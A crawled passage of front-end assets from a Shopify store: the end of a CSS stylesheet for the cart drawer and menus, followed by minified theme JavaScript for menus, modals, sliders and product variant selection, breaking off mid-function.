  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
  font-size: 16px;
  margin-top: 5px;
  border-radius: 3px;
  height: 52px;
/*   background-color: #e0c09e;
  color: #000; */
  font-weight: 600;
  cursor: pointer;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button {
  border-radius: 3px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:before,
cart-drawer #CartDrawer .drawer__inner .drawer__inner-empty a.button:after {
  display: none;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container {
  width: 100%;
}

/* ,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp div:first-child */

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp {
  margin: 0;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag,
cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__row.sc_code-info {
  margin-bottom: 5px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag .code button {
  margin-top: 0;
  height: 25px;
}

cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container input:focus-visible {
  outline: 0;
  outline-offset: 0;
}

.search-head predictive-search form .predictive-search.predictive-search--header .predictive-search__loading-state {
  display: none;
}



@media only screen and (max-width:749px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas button {
    margin-top: 10px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp form .sc_simple-container.sc_simple-container--initial input.sc-cube-text.sc-cube-code {
    font-size: 16px;
  }
}

@media only screen and (max-width:640px) {
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart__ctas .scDiscount__container #scDiscountApp .sc_simple-info .sc_simple-info__tag {
    margin-bottom: 0;
  }
}

@media only screen and (max-width:480px) {
  cart-drawer #CartDrawer .drawer__inner {
    max-width: 90%;
    margin: 0 0 0 auto;
  }
}

@media only screen and (max-width:440px) {
  cart-drawer #CartDrawer .cart-item {
    padding: 20px;
  }
}

@media only screen and (max-width:373px) {
  cart-drawer #CartDrawer .drawer__header {
    padding: 20px;
  }

  cart-drawer #CartDrawer .drawer__header h2.drawer__heading {
    font-size: 19px;
  }

  cart-drawer #CartDrawer .announcements p {
    /* padding: 15px 30px; */
    padding: 15px 20px;
    font-size: 13px;
  }

  cart-drawer #CartDrawer .cart-item__media {
    width: 60px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title a {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .cart-item__details .product-title .title .product-option {
    font-size: 13px;
  }

  cart-drawer #CartDrawer .quantity-price .price-block .price {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer {
    padding: 20px 20px;
  }

  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .footer-row .flex,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal,
  cart-drawer #CartDrawer .drawer__inner .drawer__footer .cart-drawer__footer .totals .totals__subtotal-value {
    font-size: 14px;
  }

  cart-drawer #CartDrawer .drawer__inner .rewards p {
    font-size: 13px;
    line-height: 1.5;
  }
}

/* end cart drawer */

iframe#dummy-chat-button-iframe {
  bottom: 110px !important;
  /* right: 0 !important; */
}

/* Blog video Start */
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container { 
  position: relative; 
  padding-bottom: 56.25%; 
  height: 0; overflow: hidden; 
  max-width: 100%; 
} 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container iframe, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container object, 
.template-article .article-template .left-block .article-template__content .article_para_content .embed-container embed { 
  position: absolute; 
  top: 0; left: 0; 
  width: 100%; 
  height: 100%; 
}

/* Blog video end */

.template-collection.value-combo-packs .footer-top-image,
.template-collection.cred-exclusive .footer-top-image {
  background-color: transparent;
}

.product-accordion #accordion-pro .accordion-section:first-child{
  display: none !important;
}




/* benefits-icon */
.benefits__blocky_container .benefits__block_heading {
    font-family: 'Barlow Medium', sans-serif;
    font-size: 16px;
    line-height: 20px;
    letter-spacing: 0;
    margin-top: 0;
}
.product__info-container .benefits-icon-section {
    display:flex;
    gap: 20px;
    margin-right: -10px;
    justify-content: center;
}
.benefits-icon-section .benefits-icon-section-content {
    width: calc(33.33% - 10px);
}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 55px;
    margin: auto;
}
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 15px;
    font-family: 'Barlow Medium', sans-serif;
    text-align:center;
    margin-bottom: 0px;
}

@media screen and (max-width:1199px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 14px;
    line-height: 13px;
}
}

@media only screen and (max-width: 600px) {
.benefits__blocky_container .benefits__block_heading {
    font-size: 13px;
    line-height: 15px;

}
.benefits-icon-section .benefits-icon-section-content .benefit__img_container {
    max-width: 45px;
}
}

@media screen and (max-width:369px) {
.benefits-icon-section .benefits-icon-section-content .benefits-icon-section-paragraph {
    font-size: 12px;
}
}

/* benefits-icon end */


.nm-container .site-nav.site-nav-new li a span.new-badge {
  /* position: relative; */
  width: 160px;
}

.nm-container .site-nav.site-nav-new li a span span.new {
  /* position: absolute;
  top: -6px; */
  background-color: #00b189;
  color: #ffffff;
  padding: 2px 5px;
  margin-left: 5px;
  font-size: 14px;
  line-height: 1;
  font-weight: 400;
}

/* .nm-container .site-nav.site-nav-new li:hover a span span.new {
  background-color: #ffffff;
  color: #00b189;
} */

.nm-container .site-nav.site-nav-new li:hover a.first span span.new,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second span span.new,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third span span.new {
  background-color: #ffffff;
  color: #00b189;
}

@media only screen and (max-width:989px) {
  #menu-drawer nav ul li a.list-menu__item span.new-badge,
  #menu-drawer summary.menu-drawer__menu-item span.new-badge {
    width: 260px;
  }
  
  #menu-drawer nav ul li a.list-menu__item span span.new,
  #menu-drawer summary.menu-drawer__menu-item span span.new {
    background-color: #37ae8b;
    color: #ffffff;
    font-family: 'Playfair Display', serif;
    font-size: 16px;
    line-height: 1;
    font-weight: 400;
    margin-left: 5px;
    padding: 3px 5px 5px;
  }
}

--- FILE ---
content_type: text/javascript
request_url: https://www.borngood.in/cdn/shop/t/124/assets/global.js?v=151761047400300328521765784772
body_size: 9489
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}document.querySelectorAll('[id^="Details-"] summary').forEach(summary=>{summary.setAttribute("role","button"),summary.setAttribute("aria-expanded",summary.parentNode.hasAttribute("open")),summary.nextElementSibling.getAttribute("id")&&summary.setAttribute("aria-controls",summary.nextElementSibling.id),summary.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),!summary.closest("header-drawer")&&summary.parentElement.addEventListener("keyup",onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(container,elementToFocus=container){var elements=getFocusableElements(container),first=elements[0],last=elements[elements.length-1];removeTrapFocus(),trapFocusHandlers.focusin=event=>{event.target!==container&&event.target!==last&&event.target!==first||document.addEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){document.removeEventListener("keydown",trapFocusHandlers.keydown)},trapFocusHandlers.keydown=function(event){event.code.toUpperCase()==="TAB"&&(event.target===last&&!event.shiftKey&&(event.preventDefault(),first.focus()),(event.target===container||event.target===first)&&event.shiftKey&&(event.preventDefault(),last.focus()))},document.addEventListener("focusout",trapFocusHandlers.focusout),document.addEventListener("focusin",trapFocusHandlers.focusin),elementToFocus.focus()}try{document.querySelector(":focus-visible")}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const navKeys=["ARROWUP","ARROWDOWN","ARROWLEFT","ARROWRIGHT","TAB","ENTER","SPACE","ESCAPE","HOME","END","PAGEUP","PAGEDOWN"];let currentFocusedElement=null,mouseClick=null;window.addEventListener("keydown",event=>{navKeys.includes(event.code.toUpperCase())&&(mouseClick=!1)}),window.addEventListener("mousedown",event=>{mouseClick=!0}),window.addEventListener("focus",()=>{currentFocusedElement&&currentFocusedElement.classList.remove("focused"),!mouseClick&&(currentFocusedElement=document.activeElement,currentFocusedElement.classList.add("focused"))},!0)}function pauseAllMedia(){document.querySelectorAll(".js-youtube").forEach(video=>{video.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*")}),document.querySelectorAll(".js-vimeo").forEach(video=>{video.contentWindow.postMessage('{"method":"pause"}',"*")}),document.querySelectorAll("video").forEach(video=>video.pause()),document.querySelectorAll("product-model").forEach(model=>{model.modelViewerUI&&model.modelViewerUI.pause()})}function removeTrapFocus(elementToFocus=null){document.removeEventListener("focusin",trapFocusHandlers.focusin),document.removeEventListener("focusout",trapFocusHandlers.focusout),document.removeEventListener("keydown",trapFocusHandlers.keydown),elementToFocus&&elementToFocus.focus()}function onKeyUpEscape(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");if(!openDetailsElement)return;const summaryElement=openDetailsElement.querySelector("summary");openDetailsElement.removeAttribute("open"),summaryElement.setAttribute("aria-expanded",!1),summaryElement.focus()}class QuantityInput extends HTMLElement{constructor(){super(),this.input=this.querySelector("input"),this.changeEvent=new Event("change",{bubbles:!0}),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onButtonClick.bind(this)))}onButtonClick(event){event.preventDefault();const previousValue=this.input.value;event.target.name==="plus"?this.input.stepUp():this.input.stepDown(),previousValue!==this.input.value&&this.input.dispatchEvent(this.changeEvent)}}customElements.define("quantity-input",QuantityInput);function debounce(fn,wait){let t;return(...args)=>{clearTimeout(t),t=setTimeout(()=>fn.apply(this,args),wait)}}function fetchConfig(type="json"){return{method:"POST",headers:{"Content-Type":"application/json",Accept:`application/${type}`}}}typeof window.Shopify>"u"&&(window.Shopify={}),Shopify.bind=function(fn,scope){return function(){return fn.apply(scope,arguments)}},Shopify.setSelectorByValue=function(selector,value){for(var i=0,count=selector.options.length;i<count;i++){var option=selector.options[i];if(value==option.value||value==option.innerHTML)return selector.selectedIndex=i,i}},Shopify.addListener=function(target,eventName,callback){target.addEventListener?target.addEventListener(eventName,callback,!1):target.attachEvent("on"+eventName,callback)},Shopify.postLink=function(path,options){options=options||{};var method=options.method||"post",params=options.parameters||{},form=document.createElement("form");form.setAttribute("method",method),form.setAttribute("action",path);for(var key in params){var hiddenField=document.createElement("input");hiddenField.setAttribute("type","hidden"),hiddenField.setAttribute("name",key),hiddenField.setAttribute("value",params[key]),form.appendChild(hiddenField)}document.body.appendChild(form),form.submit(),document.body.removeChild(form)},Shopify.CountryProvinceSelector=function(country_domid,province_domid,options){this.countryEl=document.getElementById(country_domid),this.provinceEl=document.getElementById(province_domid),this.provinceContainer=document.getElementById(options.hideElement||province_domid),Shopify.addListener(this.countryEl,"change",Shopify.bind(this.countryHandler,this)),this.initCountry(),this.initProvince()},Shopify.CountryProvinceSelector.prototype={initCountry:function(){var value=this.countryEl.getAttribute("data-default");Shopify.setSelectorByValue(this.countryEl,value),this.countryHandler()},initProvince:function(){var value=this.provinceEl.getAttribute("data-default");value&&this.provinceEl.options.length>0&&Shopify.setSelectorByValue(this.provinceEl,value)},countryHandler:function(e){var opt=this.countryEl.options[this.countryEl.selectedIndex],raw=opt.getAttribute("data-provinces"),provinces=JSON.parse(raw);if(this.clearOptions(this.provinceEl),provinces&&provinces.length==0)this.provinceContainer.style.display="none";else{for(var i=0;i<provinces.length;i++){var opt=document.createElement("option");opt.value=provinces[i][0],opt.innerHTML=provinces[i][1],this.provinceEl.appendChild(opt)}this.provinceContainer.style.display=""}},clearOptions:function(selector){for(;selector.firstChild;)selector.removeChild(selector.firstChild)},setOptions:function(selector,values){for(var i=0,count=values.length;i<values.length;i++){var opt=document.createElement("option");opt.value=values[i],opt.innerHTML=values[i],selector.appendChild(opt)}}};class MenuDrawer extends HTMLElement{constructor(){super(),this.mainDetailsToggle=this.querySelector("details"),navigator.platform==="iPhone"&&document.documentElement.style.setProperty("--viewport-height",`${window.innerHeight}px`),this.addEventListener("keyup",this.onKeyUp.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.bindEvents()}bindEvents(){this.querySelectorAll("summary").forEach(summary=>summary.addEventListener("click",this.onSummaryClick.bind(this))),this.querySelectorAll("button").forEach(button=>button.addEventListener("click",this.onCloseButtonClick.bind(this)))}onKeyUp(event){if(event.code.toUpperCase()!=="ESCAPE")return;const openDetailsElement=event.target.closest("details[open]");openDetailsElement&&(openDetailsElement===this.mainDetailsToggle?this.closeMenuDrawer(event,this.mainDetailsToggle.querySelector("summary")):this.closeSubmenu(openDetailsElement))}onSummaryClick(event){const summaryElement=event.currentTarget,detailsElement=summaryElement.parentNode,parentMenuElement=detailsElement.closest(".has-submenu"),isOpen=detailsElement.hasAttribute("open"),reducedMotion=window.matchMedia("(prefers-reduced-motion: reduce)");function addTrapFocus(){trapFocus(summaryElement.nextElementSibling,detailsElement.querySelector("button")),summaryElement.nextElementSibling.removeEventListener("transitionend",addTrapFocus)}detailsElement===this.mainDetailsToggle?(isOpen&&event.preventDefault(),isOpen?this.closeMenuDrawer(event,summaryElement):this.openMenuDrawer(summaryElement)):setTimeout(()=>{detailsElement.classList.add("menu-opening"),summaryElement.setAttribute("aria-expanded",!0),parentMenuElement&&parentMenuElement.classList.add("submenu-open"),!reducedMotion||reducedMotion.matches?addTrapFocus():summaryElement.nextElementSibling.addEventListener("transitionend",addTrapFocus)},100)}openMenuDrawer(summaryElement){setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus=!1){event!==void 0&&(this.mainDetailsToggle.classList.remove("menu-opening"),this.mainDetailsToggle.querySelectorAll("details").forEach(details=>{details.removeAttribute("open"),details.classList.remove("menu-opening")}),this.mainDetailsToggle.querySelectorAll(".submenu-open").forEach(submenu=>{submenu.classList.remove("submenu-open")}),document.body.classList.remove(`overflow-hidden-${this.dataset.breakpoint}`),removeTrapFocus(elementToFocus),this.closeAnimation(this.mainDetailsToggle))}onFocusOut(event){setTimeout(()=>{this.mainDetailsToggle.hasAttribute("open")&&!this.mainDetailsToggle.contains(document.activeElement)&&this.closeMenuDrawer()})}onCloseButtonClick(event){const detailsElement=event.currentTarget.closest("details");this.closeSubmenu(detailsElement)}closeSubmenu(detailsElement){const parentMenuElement=detailsElement.closest(".submenu-open");parentMenuElement&&parentMenuElement.classList.remove("submenu-open"),detailsElement.classList.remove("menu-opening"),detailsElement.querySelector("summary").setAttribute("aria-expanded",!1),removeTrapFocus(detailsElement.querySelector("summary")),this.closeAnimation(detailsElement)}closeAnimation(detailsElement){let animationStart;const handleAnimation=time=>{animationStart===void 0&&(animationStart=time),time-animationStart<400?window.requestAnimationFrame(handleAnimation):(detailsElement.removeAttribute("open"),detailsElement.closest("details[open]")&&trapFocus(detailsElement.closest("details[open]"),detailsElement.querySelector("summary")))};window.requestAnimationFrame(handleAnimation)}}customElements.define("menu-drawer",MenuDrawer);class HeaderDrawer extends MenuDrawer{constructor(){super()}openMenuDrawer(summaryElement){this.header=this.header||document.getElementById("shopify-section-header"),this.borderOffset=this.borderOffset||this.closest(".header-wrapper").classList.contains("header-wrapper--border-bottom")?1:0,document.documentElement.style.setProperty("--header-bottom-position",`${parseInt(this.header.getBoundingClientRect().bottom-this.borderOffset)}px`),this.header.classList.add("menu-open"),setTimeout(()=>{this.mainDetailsToggle.classList.add("menu-opening")}),summaryElement.setAttribute("aria-expanded",!0),trapFocus(this.mainDetailsToggle,summaryElement),document.body.classList.add(`overflow-hidden-${this.dataset.breakpoint}`)}closeMenuDrawer(event,elementToFocus){super.closeMenuDrawer(event,elementToFocus),this.header.classList.remove("menu-open")}}customElements.define("header-drawer",HeaderDrawer);class ModalDialog extends HTMLElement{constructor(){super(),this.querySelector('[id^="ModalClose-"]').addEventListener("click",this.hide.bind(this,!1)),this.addEventListener("keyup",event=>{event.code.toUpperCase()==="ESCAPE"&&this.hide()}),this.classList.contains("media-modal")?this.addEventListener("pointerup",event=>{event.pointerType==="mouse"&&!event.target.closest("deferred-media, product-model")&&this.hide()}):this.addEventListener("click",event=>{event.target===this&&this.hide()})}connectedCallback(){this.moved||(this.moved=!0,document.body.appendChild(this))}show(opener){this.openedBy=opener;const popup=this.querySelector(".template-popup");document.body.classList.add("overflow-hidden"),this.setAttribute("open",""),popup&&popup.loadContent(),trapFocus(this,this.querySelector('[role="dialog"]')),window.pauseAllMedia()}hide(){document.body.classList.remove("overflow-hidden"),document.body.dispatchEvent(new CustomEvent("modalClosed")),this.removeAttribute("open"),removeTrapFocus(this.openedBy),window.pauseAllMedia()}}customElements.define("modal-dialog",ModalDialog);class ModalOpener extends HTMLElement{constructor(){super();const button=this.querySelector("button");button&&button.addEventListener("click",()=>{const modal=document.querySelector(this.getAttribute("data-modal"));modal&&modal.show(button)})}}customElements.define("modal-opener",ModalOpener);class DeferredMedia extends HTMLElement{constructor(){super();const poster=this.querySelector('[id^="Deferred-Poster-"]');poster&&poster.addEventListener("click",this.loadContent.bind(this))}loadContent(focus=!0){if(window.pauseAllMedia(),!this.getAttribute("loaded")){const content=document.createElement("div");content.appendChild(this.querySelector("template").content.firstElementChild.cloneNode(!0)),this.setAttribute("loaded",!0);const deferredElement=this.appendChild(content.querySelector("video, model-viewer, iframe"));focus&&deferredElement.focus()}}}customElements.define("deferred-media",DeferredMedia);class SliderComponent extends HTMLElement{constructor(){if(super(),this.slider=this.querySelector('[id^="Slider-"]'),this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.enableSliderLooping=!1,this.currentPageElement=this.querySelector(".slider-counter--current"),this.pageTotalElement=this.querySelector(".slider-counter--total"),this.prevButton=this.querySelector('button[name="previous"]'),this.nextButton=this.querySelector('button[name="next"]'),!this.slider||!this.nextButton)return;this.initPages(),new ResizeObserver(entries=>this.initPages()).observe(this.slider),this.slider.addEventListener("scroll",this.update.bind(this)),this.prevButton.addEventListener("click",this.onButtonClick.bind(this)),this.nextButton.addEventListener("click",this.onButtonClick.bind(this))}initPages(){this.sliderItemsToShow=Array.from(this.sliderItems).filter(element=>element.clientWidth>0),!(this.sliderItemsToShow.length<2)&&(this.sliderItemOffset=this.sliderItemsToShow[1].offsetLeft-this.sliderItemsToShow[0].offsetLeft,this.slidesPerPage=Math.floor((this.slider.clientWidth-this.sliderItemsToShow[0].offsetLeft)/this.sliderItemOffset),this.totalPages=this.sliderItemsToShow.length-this.slidesPerPage+1,this.update())}resetPages(){this.sliderItems=this.querySelectorAll('[id^="Slide-"]'),this.initPages()}update(){const previousPage=this.currentPage;this.currentPage=Math.round(this.slider.scrollLeft/this.sliderItemOffset)+1,this.currentPageElement&&this.pageTotalElement&&(this.currentPageElement.textContent=this.currentPage,this.pageTotalElement.textContent=this.totalPages),this.currentPage!=previousPage&&this.dispatchEvent(new CustomEvent("slideChanged",{detail:{currentPage:this.currentPage,currentElement:this.sliderItemsToShow[this.currentPage-1]}})),!this.enableSliderLooping&&(this.isSlideVisible(this.sliderItemsToShow[0])&&this.slider.scrollLeft===0?this.prevButton.setAttribute("disabled","disabled"):this.prevButton.removeAttribute("disabled"),this.isSlideVisible(this.sliderItemsToShow[this.sliderItemsToShow.length-1])?this.nextButton.setAttribute("disabled","disabled"):this.nextButton.removeAttribute("disabled"))}isSlideVisible(element,offset=0){const lastVisibleSlide=this.slider.clientWidth+this.slider.scrollLeft-offset;return element.offsetLeft+element.clientWidth<=lastVisibleSlide&&element.offsetLeft>=this.slider.scrollLeft}onButtonClick(event){event.preventDefault();const step=event.currentTarget.dataset.step||1;this.slideScrollPosition=event.currentTarget.name==="next"?this.slider.scrollLeft+step*this.sliderItemOffset:this.slider.scrollLeft-step*this.sliderItemOffset,this.slider.scrollTo({left:this.slideScrollPosition})}}customElements.define("slider-component",SliderComponent);class SlideshowComponent extends SliderComponent{constructor(){super(),this.sliderControlWrapper=this.querySelector(".slider-buttons"),this.enableSliderLooping=!0,this.sliderControlWrapper&&(this.sliderFirstItemNode=this.slider.querySelector(".slideshow__slide"),this.sliderItemsToShow.length>0&&(this.currentPage=1),this.sliderControlLinksArray=Array.from(this.sliderControlWrapper.querySelectorAll(".slider-counter__link")),this.sliderControlLinksArray.forEach(link=>link.addEventListener("click",this.linkToSlide.bind(this))),this.slider.addEventListener("scroll",this.setSlideVisibility.bind(this)),this.setSlideVisibility(),this.slider.getAttribute("data-autoplay")==="true"&&this.setAutoPlay())}setAutoPlay(){this.sliderAutoplayButton=this.querySelector(".slideshow__autoplay"),this.autoplaySpeed=this.slider.dataset.speed*1e3,this.sliderAutoplayButton.addEventListener("click",this.autoPlayToggle.bind(this)),this.addEventListener("mouseover",this.focusInHandling.bind(this)),this.addEventListener("mouseleave",this.focusOutHandling.bind(this)),this.addEventListener("focusin",this.focusInHandling.bind(this)),this.addEventListener("focusout",this.focusOutHandling.bind(this)),this.play(),this.autoplayButtonIsSetToPlay=!0}onButtonClick(event){super.onButtonClick(event);const isFirstSlide=this.currentPage===1,isLastSlide=this.currentPage===this.sliderItemsToShow.length;!isFirstSlide&&!isLastSlide||(isFirstSlide&&event.currentTarget.name==="previous"?this.slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*this.sliderItemsToShow.length:isLastSlide&&event.currentTarget.name==="next"&&(this.slideScrollPosition=0),this.slider.scrollTo({left:this.slideScrollPosition}))}update(){super.update(),this.sliderControlButtons=this.querySelectorAll(".slider-counter__link"),this.prevButton.removeAttribute("disabled"),this.sliderControlButtons.length&&(this.sliderControlButtons.forEach(link=>{link.classList.remove("slider-counter__link--active"),link.removeAttribute("aria-current")}),this.sliderControlButtons[this.currentPage-1].classList.add("slider-counter__link--active"),this.sliderControlButtons[this.currentPage-1].setAttribute("aria-current",!0))}autoPlayToggle(){this.togglePlayButtonState(this.autoplayButtonIsSetToPlay),this.autoplayButtonIsSetToPlay?this.pause():this.play(),this.autoplayButtonIsSetToPlay=!this.autoplayButtonIsSetToPlay}focusOutHandling(event){const focusedOnAutoplayButton=event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target);!this.autoplayButtonIsSetToPlay||focusedOnAutoplayButton||this.play()}focusInHandling(event){(event.target===this.sliderAutoplayButton||this.sliderAutoplayButton.contains(event.target))&&this.autoplayButtonIsSetToPlay?this.play():this.autoplayButtonIsSetToPlay&&this.pause()}play(){this.slider.setAttribute("aria-live","off"),clearInterval(this.autoplay),this.autoplay=setInterval(this.autoRotateSlides.bind(this),this.autoplaySpeed)}pause(){this.slider.setAttribute("aria-live","polite"),clearInterval(this.autoplay)}togglePlayButtonState(pauseAutoplay){pauseAutoplay?(this.sliderAutoplayButton.classList.add("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.playSlideshow)):(this.sliderAutoplayButton.classList.remove("slideshow__autoplay--paused"),this.sliderAutoplayButton.setAttribute("aria-label",window.accessibilityStrings.pauseSlideshow))}autoRotateSlides(){const slideScrollPosition=this.currentPage===this.sliderItems.length?0:this.slider.scrollLeft+this.slider.querySelector(".slideshow__slide").clientWidth;this.slider.scrollTo({left:slideScrollPosition})}setSlideVisibility(){this.sliderItemsToShow.forEach((item,index)=>{const button=item.querySelector("a");index===this.currentPage-1?(button&&button.removeAttribute("tabindex"),item.setAttribute("aria-hidden","false"),item.removeAttribute("tabindex")):(button&&button.setAttribute("tabindex","-1"),item.setAttribute("aria-hidden","true"),item.setAttribute("tabindex","-1"))})}linkToSlide(event){event.preventDefault();const slideScrollPosition=this.slider.scrollLeft+this.sliderFirstItemNode.clientWidth*(this.sliderControlLinksArray.indexOf(event.currentTarget)+1-this.currentPage);this.slider.scrollTo({left:slideScrollPosition})}}customElements.define("slideshow-component",SlideshowComponent);class VariantSelects extends HTMLElement{constructor(){super(),this.addEventListener("change",this.onVariantChange)}onVariantChange(){this.updateOptions(),this.updateMasterId(),this.toggleAddButton(!0,"",!1),this.updatePickupAvailability(),this.removeErrorMessage(),this.currentVariant?(this.updateMedia(),this.updateURL(),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this.toggleAddButton(!0,"",!0),this.setUnavailable())}updateOptions(){this.options=Array.from(this.querySelectorAll("select"),select=>select.value)}updateMasterId(){this.currentVariant=this.getVariantData().find(variant=>!variant.options.map((option,index)=>this.options[index]===option).includes(!1))}updateMedia(){if(!this.currentVariant||!this.currentVariant.featured_media)return;document.getElementById(`MediaGallery-${this.dataset.section}`).setActiveMedia(`${this.dataset.section}-${this.currentVariant.featured_media.id}`,!0);const modalContent=document.querySelector(`#ProductModal-${this.dataset.section} .product-media-modal__content`);if(!modalContent)return;const newMediaModal=modalContent.querySelector(`[data-media-id="${this.currentVariant.featured_media.id}"]`);modalContent.prepend(newMediaModal)}updateURL(){!this.currentVariant||this.dataset.updateUrl==="false"||window.history.replaceState({},"",`${this.dataset.url}?variant=${this.currentVariant.id}`)}updateShareUrl(){const shareButton=document.getElementById(`Share-${this.dataset.section}`);!shareButton||!shareButton.updateUrl||shareButton.updateUrl(`${window.shopUrl}${this.dataset.url}?variant=${this.currentVariant.id}`)}updateVariantInput(){document.querySelectorAll(`#product-form-${this.dataset.section}, #product-form-installment-${this.dataset.section}`).forEach(productForm=>{const input=productForm.querySelector('input[name="id"]');input.value=this.currentVariant.id,input.dispatchEvent(new Event("change",{bubbles:!0}))})}updatePickupAvailability(){const pickUpAvailability=document.querySelector("pickup-availability");pickUpAvailability&&(this.currentVariant&&this.currentVariant.available?pickUpAvailability.fetchAvailability(this.currentVariant.id):(pickUpAvailability.removeAttribute("available"),pickUpAvailability.innerHTML=""))}removeErrorMessage(){const section=this.closest("section");if(!section)return;const productForm=section.querySelector("product-form");productForm&&productForm.handleErrorMessage()}renderProductInfo(){fetch(`${this.dataset.url}?variant=${this.currentVariant.id}&section_id=${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`).then(response=>response.text()).then(responseText=>{const html=new DOMParser().parseFromString(responseText,"text/html"),destination=document.getElementById(`price-${this.dataset.section}`),source=html.getElementById(`price-${this.dataset.originalSection?this.dataset.originalSection:this.dataset.section}`);source&&destination&&(destination.innerHTML=source.innerHTML);const price=document.getElementById(`price-${this.dataset.section}`);price&&price.classList.remove("visibility-hidden"),this.toggleAddButton(!this.currentVariant.available,window.variantStrings.soldOut),console.log(this.currentVariant),this.currentVariant.compare_at_price!=null&&this.currentVariant.compare_at_price>this.currentVariant.price?($(".product-sticky-atc-bar .price__sale .price-item--sale").html("\u20B9 "+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price__sale .price-item--regular").html("\u20B9 "+parseFloat(this.currentVariant.compare_at_price/100)),$(".product-sticky-atc-bar .price.price--large").addClass("price--on-sale"),$(".discount-badge span").html(Math.floor(100-this.currentVariant.price*100/this.currentVariant.compare_at_price)+"% off"),$(".discount-badge").css({display:"inline-block"})):($(".product-sticky-atc-bar .price__regular .price-item--regular").html('<span class="mrp">MRP:</span> \u20B9 '+parseFloat(this.currentVariant.price/100)),$(".product-sticky-atc-bar .price.price--large").removeClass("price--on-sale"),$(".discount-badge").css({display:"none"})),this.currentVariant.featured_image!=null&&this.currentVariant.featured_image.src!=""?($(".product-sticky-atc-bar").find(".image img").attr("src",this.currentVariant.featured_image.src),$(".product-sticky-atc-bar").find(".image img").attr("srcset",this.currentVariant.featured_image.src)):($(".product-sticky-atc-bar").find(".image img").attr("src",$(".product-sticky-atc-bar").attr("featured_media")),$(".product-sticky-atc-bar").find(".image img").attr("srcset",$(".product-sticky-atc-bar").attr("featured_media")))})}toggleAddButton(disable=!0,text,modifyClass=!0){const productForm=document.getElementById(`product-form-${this.dataset.section}`);if(!productForm)return;const addButton=productForm.querySelector('[name="add"]'),addButtonText=productForm.querySelector('[name="add"] > span');addButton&&(disable?(addButton.setAttribute("disabled","disabled"),text&&(addButtonText.textContent=text)):(addButton.removeAttribute("disabled"),addButtonText.textContent=window.variantStrings.addToCart))}setUnavailable(){const button=document.getElementById(`product-form-${this.dataset.section}`),addButton=button.querySelector('[name="add"]'),addButtonText=button.querySelector('[name="add"] > span'),price=document.getElementById(`price-${this.dataset.section}`);addButton&&(addButtonText.textContent=window.variantStrings.unavailable,price&&price.classList.add("visibility-hidden"))}getVariantData(){return 